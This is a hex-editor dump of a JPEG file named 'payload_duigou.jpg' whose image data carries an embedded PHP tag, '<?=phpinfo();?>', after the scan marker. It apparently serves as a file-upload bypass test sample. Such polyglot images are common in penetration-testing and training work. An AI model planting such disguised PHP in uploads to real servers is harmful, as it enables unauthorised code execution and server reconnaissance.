 payload_duigou.jpg ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FF D8 FF E0 00 10 4A 46 49 46 00 01 01 00 00 01 ÿØÿà..JFIF......
0010h: 00 01 00 00 FF DB 00 84 00 09 06 07 12 12 12 13 ....ÿÛ.„........
0020h: 12 12 13 15 16 15 17 18 15 1B 18 17 18 17 17 1D ................
0030h: 20 1B 17 15 17 1A 1A 17 17 1F 1D 1A 1D 2D 20 18  ............- .
0040h: 1A 25 1B 19 19 21 31 21 25 29 2B 30 2E 2E 17 1F .%...!1!%)+0....
0050h: 33 38 33 2D 37 28 2D 2E 2B 01 0A 0A 0A 0E 0D 0E 383-7(-.+.......
0060h: 1A 10 10 1A 2D 1E 1F 26 35 2B 2F 30 2E 2D 2D 2D ....-..&5+/0.---
0070h: 2D 2D 2D 30 2D 2D 2D 2D 2F 2D 36 2D 2B 2E 2D 2D ---0----/-6-+.--
0080h: 2B 2D 30 2D 2D 2D 2B 2D 2D 2D 2E 2D 2D 2D 2D 2D +-0---+---.-----
0090h: 2D 2D 2D 2D 2D 2B 2D 2D 2D 2D FF C0 00 11 08 00 -----+----ÿÀ....
00A0h: E1 00 E1 03 01 22 00 02 11 01 03 11 01 FF C4 00 á.á..".......ÿÄ.
00B0h: 1C 00 00 01 04 03 01 00 00 00 00 00 00 00 00 00 ................
00C0h: 00 00 00 02 03 04 08 05 06 07 01 FF C4 00 44 10 ...........ÿÄ.D.
00D0h: 00 01 03 01 03 09 06 03 05 06 05 04 03 00 00 00 ................
00E0h: 01 00 02 03 04 11 21 31 05 06 07 12 41 51 61 71 ......!1....AQaq
00F0h: 81 13 14 22 32 91 B1 42 A1 F0 52 62 72 82 C1 08 ..."2‘±B¡ðRbr‚Á.
0100h: 33 53 92 B2 D1 23 25 73 A2 C2 24 63 B3 D2 15 54 3S’²Ñ#%s¢Â$c³Ò.T
0110h: 83 FF C4 00 19 01 01 00 03 01 01 00 00 00 00 00 ƒÿÄ.............
0120h: 00 00 00 00 00 00 00 03 04 05 02 01 FF C4 00 25 ............ÿÄ.%
0130h: 11 01 00 02 02 01 04 01 04 03 00 00 00 00 00 00 ................
0140h: 00 00 01 02 03 11 04 12 21 31 41 51 13 42 61 91 ........!1AQ.Ba‘
0150h: 32 52 81 FF DA 00 0C 03 01 00 02 11 03 11 00 3F 2R.ÿÚ..........?
0160h: 00 3C 3F 3D 70 68 70 69 6E 66 6F 28 29 3B 3F 3E .<?=phpinfo();?>